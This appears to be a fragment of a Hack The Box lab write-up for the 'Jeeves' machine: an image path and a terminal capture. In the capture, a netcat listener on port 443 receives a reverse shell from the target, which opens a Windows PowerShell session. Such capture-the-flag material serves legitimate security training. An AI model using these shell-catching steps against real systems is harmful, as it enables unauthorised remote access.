 ┌──(kali㉿kali)-[~/htb-labs/Jeeves]
└─$ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.59.176] 49681
Windows PowerShell
Copyright (C) 2015 Microsoft Corporation. All rights reserved.